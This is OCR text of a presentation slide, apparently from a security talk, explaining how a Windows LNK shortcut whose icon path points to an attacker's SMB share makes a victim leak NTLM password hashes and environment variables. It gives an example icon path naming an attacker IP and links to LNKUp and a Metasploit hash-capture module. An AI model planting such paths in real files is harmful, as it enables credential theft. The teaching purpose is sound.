 LNK file abuse for Persistence
Craft LNK file to force user authentication
• Attacker can include their IP address in the LNK file icon path
– Icon Location: \\192.168.250.130\%USERNAME%\Share\25416.ico
• When Windows renders the file in Explorer
– An SMB connection is initiated from from the victim host to the IP address
– The attacker can listen for the authentication attempts and harvest the victim’s
password hashes
– The attacker can try and crack them or use them in a pass-the-hash attack
• The victim’s environment variables can also be harvested with this
method
LNKUp: https://github.com/Plazmaz/LNKUp
Metasploit Module (Authentication Capture: SMB): https://www.rapid7.com/db/modules/auxiliary/server/capture/smb
NTLM Hash Leaks: Microsoft's Ancient Design Flaw: https://dylankatz.com/NTLM-Hashes-Microsoft's-Ancient-Design-Flaw
24
elastic